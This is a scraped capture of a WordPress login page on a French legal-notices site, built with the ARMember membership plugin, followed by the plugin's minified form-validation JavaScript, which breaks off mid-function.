						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_0XCu9udpfv" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_0XCu9udpfv"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_0XCu9udpfv"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_0XCu9udpfv" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_0XCu9udpfv --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_0XCu9udpfv"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_0XCu9udpfv"    type="checkbox" id="arm-df__form-control_9_102_0XCu9udpfv"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_0XCu9udpfv">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_0Iw7J_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768462483" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="7b93ba07c0" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_0XCu9udpfv" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_tZLl8WIBh2" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_tZLl8WIBh2 arm_login_form_other_links arm_login_form_fp_link_102_103_102_0XCu9udpfv arm_form_popup_ahref" data-form_id="103_tZLl8WIBh2" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_tk3INl1xDD":"td3j8rhd","102_0XCu9udpfv":"rwvv236c"}

--- FILE ---
content_type: application/javascript
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js
body_size: 5603
content:
function ARMFormInitValidation(a){a=void 0===a?'form[name="arm_form"],form[name="arm_update_card_form"],form[name="arm_form_ca"]':"#"+a,jQuery(a).find("input,select,textarea").not("[type=submit]").ARMjqBootstrapValidation({preventSubmit:!0,prependExistingHelpBlock:!1,autoAdd:{helpBlocks:!0},submitError:function(a,e,t){var r,n=jQuery(a).attr("id");return 0<Object.keys(t).length&&(r="1",jQuery.each(t,function(a,e){var t;"1"==r&&(0<=(t=jQuery("#"+n+" [name='"+a+"']")[0].getBoundingClientRect()).top&&t.bottom<=window.innerHeight?setTimeout(function(){jQuery("#"+n+" input[type='text'][name='"+a+"'],#"+n+" input[type='password'][name='"+a+"'],#"+n+" input[type='email'][name='"+a+"']").focus()},200):(jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#"+n+" [name='"+a+"']").offset().top-200},500),setTimeout(function(){jQuery("#"+n+" input[type='text'][name='"+a+"'],#"+n+" input[type='password'][name='"+a+"'],#"+n+" input[type='email'][name='"+a+"']").focus()},500))),r=parseInt(r)+1})),e.preventDefault(),!1},submitSuccess:function(a,e){var t=jQuery(a).attr("id"),r=jQuery(a).attr("name");return"arm_update_card_form"==r?arm_update_card_form_ajax_action(a):"arm_form_ca"==r?arm_form_close_account_action(jQuery(a)):"arm_form"==r&&armFormSubmit(t,e),setTimeout(function(){jQuery("#"+t+" [name]").removeClass("arm_invalid")},1e3),e.preventDefault(),!1},filter:function(){return jQuery(this).is(":visible")}})}function armPlanChange(a){var e,t,r=jQuery("#"+a+" .arm_module_plan_input"),n=jQuery(r).val(),i=jQuery("#"+a).find(".arm_plan_option_check_"+n),_=(jQuery("#"+a+' input:radio[name="arm_selected_payment_mode"]').length&&jQuery("#"+a+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0),armSetupHideShowSections1("#"+a,i),jQuery("#"+a+' [data-id="arm_front_gateway_skin_type"]').val()),d=jQuery("#"+a).find('[data-id="arm_front_plan_skin_type"]').val(),i=(jQuery("#"+a).find('[data-id="arm_form_plan_type"]').val(i.attr("data-type")),n);0<jQuery("#"+a+" .arm_gm_sub_user_"+i).length&&(e=jQuery("#"+a+" #gm_sub_user_select_"+i).val(),t=(t=parseFloat(jQuery("#"+a+" .arm_plan_amount_text").html())/e-parseFloat(jQuery("#"+a+" .arm_discount_amount_text").html().substr(1)))*e,arm_gm_tax_calculation(t),jQuery("span").hasClass("arm_selected_child_users")&&jQuery(".arm_selected_child_users").html("<b>"+e+"</b>")),"dropdown"!=_&&"skin5"!=d||(r=jQuery("#"+a+" .arm_module_gateway_input"),armPaymentGatewayChange(a,jQuery(r).val()),i=n,0<jQuery("#"+a+" .arm_gm_sub_user_"+i).length?(jQuery("#"+a+" .arm_gm_setup_sub_user_selection_main_wrapper").css("display","none"),jQuery("#"+a+" #arm_gm_sub_user_select_"+i).css("display","block")):jQuery("#"+a+" .arm_gm_setup_sub_user_selection_main_wrapper").css("display","none"))}function armPaymentGatewayChange(a,e=""){""==e&&(e="radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery("#"+a).find(".arm_module_gateways_container input.arm_module_gateway_input:checked").val():(t=jQuery("#"+a).find(".arm_module_gateway_input"),jQuery(t).val()));var t,r=jQuery("#"+a+' [data-id="arm_total_payable_amount"]').val(),n=jQuery("#"+a+" [name=arm_selected_payment_mode]:checked").val();("0.00"==r||"0"==r)&&"auto_debit_subscription"!=n?jQuery("#"+a+" .arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"):(jQuery("#"+a+" .arm_module_gateway_fields").not(".arm_module_gateway_fields_"+e).slideUp("slow").addClass("arm_hide"),jQuery("#"+a+" .arm_module_gateway_fields_"+e).slideDown("slow").removeClass("arm_hide")),"skin5"!=jQuery("#"+a+' [data-id="arm_front_plan_skin_type"]').val()?armSetupHideShowSections("#"+a):(r=(t=jQuery("#"+a+" .arm_module_plan_input")).val(),""!=(n=t.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]'))&&armSetupHideShowSections1("#"+a,n))}function armPaymentCycleChange(a,e){var t,e=jQuery("#"+e),r=e.find('input[name="payment_cycle_'+a+'"]').val(),n=jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-plan_amount"),i=jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-cycle_label"),_=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),d=e.find('input[name="payment_cycle_'+a+'"]').attr("data-old_value"),d=(""!=d&&void 0!==d||(d=0),e.find('input[name="payment_cycle_'+a+'"]').parent().find('li[data-value="'+d+'"]').attr("data-plan_amount"));"skin5"==_?(_=jQuery(e).find('input[name="subscription_plan"]'),t=jQuery(_).val(),t=jQuery(_).parent("dl").find('li.arm__dc--item[data-value="'+t+'"]'),cycle_label=jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+r+'"]').parents(".arm-df__form-field-wrap").find('li[data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-label"),jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-cycle_label",cycle_label),t.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(n),r=jQuery(_).parent("dl").find(".arm__dc--head__title").html().replace(d,n),jQuery(_).parent("dl").find(".arm__dc--head__title").html(r),jQuery(_).parent("dl").find(".arm-df__dc--head__autocomplete").val(r),t.attr("data-label",r).html(r)):(t=jQuery(e).find("input.arm_module_plan_input:checked")).parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(n),t.attr("data-amt",n),t.attr("data-cycle_label",i),armResetCouponCode(e),armUpdateOrderAmount1(t,e)}function armSubmitBtnClick(a){if(null!=a.isTrigger&&a.isTrigger)return a.preventDefault(),!1}function resetApplyCouponBox(){}function arm_df__dropdown_control_init(){jQuery(".arm-df__dropdown-control:not(.arm_achive_badges_edit_selectbox)").each(function(){var a=jQuery(this).parents("form").hasClass("arm--material-outline-style")||jQuery(this).parents("form").hasClass("arm-material-style"),r=jQuery(this),e=r.find("dd ul"),n=e.attr("data-id"),i=jQuery("#"+n).val();e.find("li").each(function(){var a=jQuery(this).text(),e=jQuery(this).attr("data-value"),t=jQuery(this).attr("data-type");e==i&&("0"!=e&&""!=e&&r.find("dt span").text(a),r.find("dt input").val(a),jQuery("#"+n).attr("data-type",t))}),1==a&&(""!=i&&0!=i?(r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").addClass("arm-df__form-material-field-wrap"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").addClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").show()):(r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").removeClass("arm-df__form-material-field-wrap"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").removeClass("active"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").hide()))}),jQuery(".arm_multiple_selectbox").each(function(){var t,a=jQuery(this),e=a.find("dd ul"),r=e.attr("data-id"),n=e.attr("data-placeholder"),r=jQuery("#"+r).val(),i=[];""!=r&&null!=r?(t=r.split(","),e.find("li").each(function(){var a=jQuery(this).text(),e=jQuery(this).attr("data-value");jQuery(this).attr("data-type");-1!=jQuery.inArray(e,t)&&(jQuery(this).find('input[type="checkbox"]').prop("checked",!0),i.push(a))}),""!=i&&(a.find("dt span").text(i.join(", ")),a.find("dt input").val(i.join(", ")))):a.find("dt span").text(n)})}function armresetradiofield(a){jQuery("."+a).prop("checked",!1).trigger("change")}function arm_existcheck_function(a,e,t){var r=jQuery(a).attr("data-validation-callback-message"),n=jQuery(a).attr("name"),a=jQuery(a).attr("id"),i=jQuery("#"+a).closest("form").attr("id");""!=e&&(jQuery("#"+i+" [name='"+n+"']").removeClass("arm_invalid"),a=jQuery("#"+i).find('input[name="_wpnonce"]').last().val(),jQuery.post(__ARMAJAXURL,{action:"arm_check_exist_field",field:n,value:e,_wpnonce:a}).then(function(a){"0"==jQuery.parseJSON(a).check?(t({value:e,valid:!1,message:r}),jQuery("#"+i+" [name='"+n+"']").addClass("arm_invalid")):t({value:e,valid:!0,message:r})}))}function arm_usernamecheck_function(a,e,t){var r=jQuery(a).attr("data-validation-usernamecheck-message"),n=/^[0-9a-z_]+$/i;t({value:e,valid:(n=jQuery(a).hasClass("arm_multisite_validate")?/^[0-9a-z_]+$/:n).test(e),message:r})}function arm_flnamecheck_function(a,e,t){a=jQuery(a).attr("data-validation-flnamecheck-message");t({value:e,valid:!/[%`\^&*(){}[\]<>?|]/.test(e),message:a})}function arm_customvalidationalpha_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationalpha-message");t({value:e,valid:!/[^a-zA-Z._]/.test(e),message:a})}function arm_customvalidationnumber_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationnumber-message");t({value:e,valid:!/[^0-9._]/.test(e),message:a})}function arm_customvalidationalphanumber_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationalphanumber-message");t({value:e,valid:!/[^a-zA-Z0-9._]/.test(e),message:a})}function armlowercase_function(a,e,t){a=jQuery(a).attr("data-validation-armlowercase-message");t({value:e,valid:/[a-z]/.test(e),message:a})}function armuppercase_function(a,e,t){a=jQuery(a).attr("data-validation-armuppercase-message");t({value:e,valid:/[A-Z]/.test(e),message:a})}function armnumeric_function(a,e,t){a=jQuery(a).attr("data-validation-armnumeric-message");t({value:e,valid:/[0-9]/.test(e),message:a})}function armspecial_function(a,e,t){a=jQuery(a).attr("data-validation-armspecial-message");t({value:e,valid:/[!,%,&,@,#,$,^,*,?,_,~,-,+]/.test(e),message:a})}function arm_urlcheck_function(a,e,t){a=jQuery(a).attr("data-validation-urlcheck-message");t({value:e,valid:new RegExp("((https?|ftp)\\:\\/\\/)?((HTTPS?|ftp)\\:\\/\\/)?([A-Za-z0-9+!*(),;?&=\\$_.-]+(\\:[A-Za-z0-9+!*(),;?&=\\$_.-]+)?@)?([A-Za-z0-9-.]*)\\.([A-Za-z]+)(\\:[0-9]{2,5})?(\\/([A-Za-z0-9+!$_-]\\.?)+)*\\/?(\\?[A-Za-z+&\\$_.-][A-Za-z0-9;:@&%=+\\/\\$_.-]*)?(#[A-Za-z_.-][A-Za-z0-9+\\$_.-]*)?").test(e),message:a})}function armFormSubmit(a,e){if(1<=jQuery("#"+a).find(".arm-df__form-control_sms_otp").length){var t=jQuery("#"+a).find("input[type='hidden'][name='arm_sms_nonce']").val(),r=jQuery("#"+a).find("input[type='text'][name='arm_sms_otp']").val();if(""!=t&&void 0!==t&&""!=r&&void 0!==r&&r!=(t=atob(t)))return!1}"radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery(".arm_module_gateways_container input.arm_module_gateway_input:checked").val():(r=jQuery(".arm_module_gateway_input"),jQuery(r).val());t=jQuery("#"+a).attr("data-random-id");return jQuery("#"+a).hasClass("arm_membership_setup_form")?0<jQuery("#arm_setup_form"+t).find("#arm_captcha_"+t).length?("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_form_ajax_action_after_reload_recaptcha(jQuery("#"+a),"setup_form")):arm_setup_form_ajax_action(jQuery("#"+a)):0<jQuery("#"+a).parent(".arm-form-container").find('input[name="arm_captcha_'+t+'"]').length?("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_form_ajax_action_after_reload_recaptcha(jQuery("#"+a),"other_form")):arm_form_ajax_action(jQuery("#"+a)),!1}function armSetTax(a){var e,t=jQuery("#"+a);"skin5"==t.find('[data-id="arm_front_plan_skin_type"]').val()?(a=jQuery(t).find(".arm_module_plan_input").val(),void 0!==(e=jQuery(t).find(".arm_plan_option_check_"+a)).attr("data-tax")&&setTimeout(function(){armResetCouponCode(t),armUpdateOrderAmount1(e,t,0)},350)):setTimeout(function(){armResetCouponCode(t),armUpdateOrderAmount(t,0,"")},350)}function isPaymentGatewayField(a){var e,t=jQuery('[data-id="arm_form_plan_type"]').val();return(null==t||"free"!=t)&&(("radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery(".arm_module_gateways_container input.arm_module_gateway_input:checked"):e=jQuery(".arm_module_gateway_input")).val()==a&&(t=jQuery('[data-id="arm_total_payable_amount"]').val(),a=jQuery("[name=arm_selected_payment_mode]:checked").val(),"recurring"==("skin5"==jQuery('[data-id="arm_front_plan_skin_type"]').val()?(e=jQuery(".arm_module_gateway_input"),jQuery(e).val()):jQuery(".arm_module_plan_input:checked").attr("data-type"))?"0.00"!=t&&"0"!=t||"auto_debit_subscription"==a:"0.00"!=t&&"0"!=t))}jQuery(document).ready(function(){ARMFormInitValidation(),jQuery(".arm_membership_setup_form").each(function(a,e){var t="";"skin5"!=jQuery(this).find('[data-id="arm_front_plan_skin_type"]').val()&&(t=":checked"),jQuery(this).find("input.arm_module_plan_input"+t).trigger("change")});var n={colors:["#F00","#F90","#FF0","#9F0","#0F0"],mesureStrength:function(a){var e=0,t=/[a-z]+/.test(a),r=/[A-Z]+/.test(a),n=/[0-9]+/.test(a),i=/[!,%,&,@,#,$,^,*,?,_,~,-,+]/g.test(a),t=jQuery.grep([t,r,n,i],function(a){return!0===a}).length,e=e+(2*a.length+(8<=a.length?1:0))+10*t;return e=a.length<=5?Math.min(e,10):e,e=1==t?Math.min(e,20):e,e=2==t?Math.min(e,30):e,e=3==t?Math.min(e,40):e,e=(e=(e=(e=4==t?Math.min(e,50):e)<30&&10<=a.length?30:e)<40&&15<=a.length?40:e)<50&&20<=a.length?50:e},getColor:function(a){var e=0;return{idx:(e=a<=10?0:a<=20?1:a<=30?2:a<=40?3:a<=50?4:5)+1,col:this.colors[e]}}};jQuery(".armFileUploadWrapper input[armfileuploader]").each(function(a,e){var t=jQuery(e).prev().find(".armFileUploaderWrapper")[0];t&&t.addEventListener("drop",function(a){e.parents(".armFileUploadWrapper").find("input.arm_file_url").on("change",function(a){jQuery(this).val()})})}),jQuery(".arm_strength_meter_block_container[check-strength]").each(function(a,e){var t=jQuery(this),r=(jQuery(this).closest("form").attr("id"),jQuery(this).attr("check-strength"));t.html('<li class="arm_strength_meter_block arm_strength_meter_rank1" style="background: rgb(255, 0, 0);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li>'),jQuery(document).on("change, keyup","#"+r,function(){var a=jQuery(this).val(),e=jQuery(this).attr("id"),e=jQuery('.arm_strength_meter_block_container[check-strength="'+e+'"]');arm_pwdstrength_vweak=e.attr("data-field-veryweak"),arm_pwdstrength_weak=e.attr("data-field-weak"),arm_pwdstrength_good=e.attr("data-field-good"),arm_pwdstrength_vgood=e.attr("data-field-strong"),""===a||null==a?(e.css({display:"inline"}),e.children("li").css({background:"#DDD"}).slice(0,1).css({background:"#F00"}),e.parents(".arm-df__form-field").find(".arm_strength_meter_label").addClass("too_short").html(arm_pwdstrength_vweak)):(e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_block").removeClass("arm_strength_meter_rank1").removeClass("arm_strength_meter_rank2").removeClass("arm_strength_meter_rank3").removeClass("arm_strength_meter_rank4").removeClass("arm_strength_meter_rank5"),a=n.getColor(n.mesureStrength(a)),e.css({display:"inline"}),e.children("li").css({background:"#DDD"}).slice(0,a.idx).css({background:a.col}).addClass("arm_strength_meter_rank"+a.idx),a.idx<2?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("too_short").html(arm_pwdstrength_vweak):2==a.idx?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("weak").html(arm_pwdstrength_weak):2<a.idx&&a.idx<5?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("good").html(arm_pwdstrength_good):4<a.idx&&e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("strong").html(arm_pwdstrength_vgood))})}),arm_df__dropdown_control_init()}),jQuery(document).on("click",".arm_coupon_submit_wrapper .arm_apply_coupon_btn",function(a){if(null!=a.isTrigger&&a.isTrigger)return a.preventDefault(),!1;var e,t,_,r,d=jQuery(this).parents(".arm_apply_coupon_container"),l=d.parents("form"),a=(jQuery(this).attr("disabled",!0),d.find(".arm_coupon_code").val()),n=l.find('[data-id="arm_front_plan_skin_type"]').val(),i=l.find('[data-id="arm_front_gateway_skin_type"]').val(),o=l.find('[data-id="arm_user_old_plan"]').val(),m=l.find('[data-id="arm_setup_id"]').val(),u=l.find('input[name="_wpnonce"]').val(),s=d.find(".arm_coupon_code").attr("data-checkcouponcode-message"),i=(_="skin5"==n?(p=l.find(".arm_module_plan_input"),e=jQuery(p).val(),t=l.find(".arm_payment_cycle_box_"+e+" 